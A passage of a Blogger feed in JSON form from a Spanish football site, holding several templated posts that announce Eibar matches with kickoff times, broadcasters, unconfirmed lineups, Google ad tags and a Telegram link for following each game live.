Leonesa"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSLbq539Cr6scQKm2N8U91TC8zBdJsh9-d_Oqik7sKdy_SKaEXCFDdGWftE9fXMZZT42VOP5zkJ0-8_NNC16nsobWnM1f4PFr1INiqODjwNCJuRs2awlSxjnq6RL-ukEVOvY-Ssxqo0utKIxdc-UYMHe6UFHUZm4za4pqsqjDyjoyCUb1li24u7SKEdA\/s72-c\/eibar%20vs%20cultural%20leonesa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7717187813330507953"},"published":{"$t":"2025-12-03T13:27:00.001+01:00"},"updated":{"$t":"2025-12-03T13:27:10.652+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa del Rey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pontevedra"}],"title":{"type":"text","$t":"Ver en directo el Pontevedra - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUS1URi_4zusZmiXXfnjjvoCtWgGkD56FTuymJOCWRBmNdZrq0xY87hlT-Sy5iLrywnnIlN9kB_aez3ALuyXx7Y8m8c0kGgonlAqYVj9yBiDaU6QG2OZEtd9NrYJS5v-5r3W_QGnOW1-uin4RwTPNPvnPQPetIcxzEd-jDmOpgVvP0EVTSnISDOmCiA\/s680\/pontevedra%20vs%20eibar.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUS1URi_4zusZmiXXfnjjvoCtWgGkD56FTuymJOCWRBmNdZrq0xY87hlT-Sy5iLrywnnIlN9kB_aez3ALuyXx7Y8m8c0kGgonlAqYVj9yBiDaU6QG2OZEtd9NrYJS5v-5r3W_QGnOW1-uin4RwTPNPvnPQPetIcxzEd-jDmOpgVvP0EVTSnISDOmCiA\/s400\/pontevedra%20vs%20eibar.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Pontevedra - Eibar\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 21:00 horas y alguna que otra aplicación para ver el partido de Copa del Rey, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPontevedra:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Pontevedra - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7717187813330507953\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-pontevedra-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7717187813330507953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7717187813330507953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/12\/ver-en-directo-el-pontevedra-eibar.html","title":"Ver en directo el Pontevedra - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUS1URi_4zusZmiXXfnjjvoCtWgGkD56FTuymJOCWRBmNdZrq0xY87hlT-Sy5iLrywnnIlN9kB_aez3ALuyXx7Y8m8c0kGgonlAqYVj9yBiDaU6QG2OZEtd9NrYJS5v-5r3W_QGnOW1-uin4RwTPNPvnPQPetIcxzEd-jDmOpgVvP0EVTSnISDOmCiA\/s72-c\/pontevedra%20vs%20eibar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5736830028237818880"},"published":{"$t":"2025-11-30T14:15:00.002+01:00"},"updated":{"$t":"2025-11-30T14:15:29.793+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racing Santander"}],"title":{"type":"text","$t":"Ver en directo el Racing Santander - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSj26FNTirDkLm9JNmJsS6Dtrw_TD67D-LmC44IGgVmxNgdkg8nEg49nJRSyB1c3Xtl709V-cVZ9e1vUeztO-4OJEPTkyUblcn3H5nFtetaKDUAUm3ULJ9KJ_-Tzk1rl-gHxTGjHQlZjaFXi2_Dq56hHordj04XRkhUJwo9zQ_Y3RcRXQxCiprzs4ZbA\/s1200\/racing%20santander%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSj26FNTirDkLm9JNmJsS6Dtrw_TD67D-LmC44IGgVmxNgdkg8nEg49nJRSyB1c3Xtl709V-cVZ9e1vUeztO-4OJEPTkyUblcn3H5nFtetaKDUAUm3ULJ9KJ_-Tzk1rl-gHxTGjHQlZjaFXi2_Dq56hHordj04XRkhUJwo9zQ_Y3RcRXQxCiprzs4ZbA\/s400\/racing%20santander%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Racing Santander - Eibar\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 16:15 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERacing Santander:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Racing Santander - Eibar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5736830028237818880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-racing-santander-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5736830028237818880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5736830028237818880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-racing-santander-eibar.html","title":"Ver en directo el Racing Santander - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSj26FNTirDkLm9JNmJsS6Dtrw_TD67D-LmC44IGgVmxNgdkg8nEg49nJRSyB1c3Xtl709V-cVZ9e1vUeztO-4OJEPTkyUblcn3H5nFtetaKDUAUm3ULJ9KJ_-Tzk1rl-gHxTGjHQlZjaFXi2_Dq56hHordj04XRkhUJwo9zQ_Y3RcRXQxCiprzs4ZbA\/s72-c\/racing%20santander%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6885135567758956721"},"published":{"$t":"2025-11-22T13:31:00.003+01:00"},"updated":{"$t":"2025-11-22T13:31:47.533+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaragoza"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Zaragoza"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u1ufgs5iWRL8NDJGWw05bHCnQKX7-TFEQGUorYJcOdalbRMwF9YxZIJkR1f63NMmiJm753_LN_MWLvcJnIwkc19mwKPUW2f2oW6DA1Tmx5YWIMUd3hyuWB0E7IZR4Ad6GP6h31DZWgpzTqppdHUmbwcFXylmPz6z-TqkzVG7kDEeAJwtpgd6eNy0Eg\/s1200\/eibar%20vs%20zaragoza.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u1ufgs5iWRL8NDJGWw05bHCnQKX7-TFEQGUorYJcOdalbRMwF9YxZIJkR1f63NMmiJm753_LN_MWLvcJnIwkc19mwKPUW2f2oW6DA1Tmx5YWIMUd3hyuWB0E7IZR4Ad6GP6h31DZWgpzTqppdHUmbwcFXylmPz6z-TqkzVG7kDEeAJwtpgd6eNy0Eg\/s400\/eibar%20vs%20zaragoza.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Zaragoza\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 18:30 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la temporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZaragoza:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Zaragoza\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6885135567758956721\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-eibar-zaragoza.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6885135567758956721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6885135567758956721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-eibar-zaragoza.html","title":"Ver en directo el Eibar - Zaragoza"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u1ufgs5iWRL8NDJGWw05bHCnQKX7-TFEQGUorYJcOdalbRMwF9YxZIJkR1f63NMmiJm753_LN_MWLvcJnIwkc19mwKPUW2f2oW6DA1Tmx5YWIMUd3hyuWB0E7IZR4Ad6GP6h31DZWgpzTqppdHUmbwcFXylmPz6z-TqkzVG7kDEeAJwtpgd6eNy0Eg\/s72-c\/eibar%20vs%20zaragoza.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6157201925951940302"},"published":{"$t":"2025-11-16T16:38:00.001+01:00"},"updated":{"$t":"2025-11-16T16:38:22.943+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Segunda RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UD Logroñés"}],"title":{"type":"text","$t":"Ver en directo el UD Logroñés - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglcABcXqt7h0qJMC_v9BtRxrOe3seQAYxWulDTUvpHy_IB9bPzNCNTGgWvDb7QqozuNNXXzoG5ru_UVGI8hgZkDSU2L9NFPlsVE9waEQan7PsxKbQYXmru_bCIzfcQdFyfzDKHSnQ2r2csK5Tg7TGqFBIzUNuWhJZf1Mlre2-jmgY21buxAq0VT8EpZw\/s680\/ud%20logro%C3%B1%C3%A9s%20vs%20eibar.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglcABcXqt7h0qJMC_v9BtRxrOe3seQAYxWulDTUvpHy_IB9bPzNCNTGgWvDb7QqozuNNXXzoG5ru_UVGI8hgZkDSU2L9NFPlsVE9waEQan7PsxKbQYXmru_bCIzfcQdFyfzDKHSnQ2r2csK5Tg7TGqFBIzUNuWhJZf1Mlre2-jmgY21buxAq0VT8EpZw\/s400\/ud%20logro%C3%B1%C3%A9s%20vs%20eibar.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el UD Logroñés - Eibar\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 17:00 horas y alguna que otra aplicación para ver el partido de Segunda RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUD Logroñés:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el UD Logroñés - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6157201925951940302\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-ud-logrones-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6157201925951940302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6157201925951940302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/11\/ver-en-directo-el-ud-logrones-eibar.html","title":"Ver en directo el UD Logroñés - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglcABcXqt7h0qJMC_v9BtRxrOe3seQAYxWulDTUvpHy_IB9bPzNCNTGgWvDb7QqozuNNXXzoG5ru_UVGI8hgZkDSU2L9NFPlsVE9waEQan7PsxKbQYXmru_bCIzfcQdFyfzDKHSnQ2r2csK5Tg7TGqFBIzUNuWhJZf1Mlre2-jmgY21buxAq0VT8EpZw\/s72-c\/ud%20logro%C3%B1%C3%A9s%20vs%20eibar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8863307868197901905"},"published":{"$t":"2025-11-16T15:24:00.001+01:00"},"updated":{"$t":"2025-11-16T15:24:26.544+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sporting Gijón"}],"title":{"type":"text","$t":"Ver en directo el Sporting Gijón - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjayPzxxXaIrpF3Pyn70eQ09bNhEZ3TQTeckh5xlAwZek-AvKHwzyP_gWBW0v4u2_Oq5FzEri_BSYb2t7uDgoWyKnUCHvDKAemDogd70V4xsxa67eKbQ1tSQsYPJtrMm0PAbCo7DTlCrP2tMshfxbnTkoIqUSgTHcV69N5uV-jHjDDhucPUkHG8KmOcDQ\/s1200\/sporting%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjayPzxxXaIrpF3Pyn70eQ09bNhEZ3TQTeckh5xlAwZek-AvKHwzyP_gWBW0v4u2_Oq5FzEri_BSYb2t7uDgoWyKnUCHvDKAemDogd70V4xsxa67eKbQ1tSQsYPJtrMm0PAbCo7DTlCrP2tMshfxbnTkoIqUSgTHcV69N5uV-jHjDDhucPUkHG8KmOcDQ\/s400\/sporting%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" 